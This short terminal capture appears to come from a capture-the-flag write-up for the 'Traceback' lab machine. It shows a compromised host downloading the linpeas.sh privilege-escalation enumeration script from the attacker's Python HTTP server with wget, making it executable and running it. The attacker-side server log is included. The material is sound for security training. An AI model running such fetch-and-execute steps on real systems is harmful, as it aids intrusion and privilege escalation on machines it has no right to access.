 sysadmin@traceback:~$ wget http://10.10.14.43:8888/linpeas.sh
--2020-07-18 00:04:55--  http://10.10.14.43:8888/linpeas.sh
Connecting to 10.10.14.43:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 225122 (220K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 219.85K   113KB/s    in 1.9s
2020-07-18 00:04:57 (113 KB/s) - 'linpeas.sh' saved [225122/225122]
sysadmin@traceback:~$ chmod +x linpeas.sh
sysadmin@traceback:~$ ./linpeas.sh
kali@kali:~/haxx0r/shell-scripts$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.10.181 - - [18/Jul/2020 15:04:54] "GET /linpeas.sh HTTP/1.1" 200 -